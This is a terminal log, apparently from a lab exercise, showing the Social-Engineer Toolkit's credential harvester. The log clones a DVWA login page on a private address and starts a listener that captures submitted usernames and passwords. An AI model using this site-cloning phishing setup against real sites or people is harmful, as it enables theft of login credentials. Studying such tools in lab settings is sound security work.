 set:webattack>3
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.253.28]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://192.168.253.4/dvwa/login.php
[*] Cloning the website: http://192.168.253.4/dvwa/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: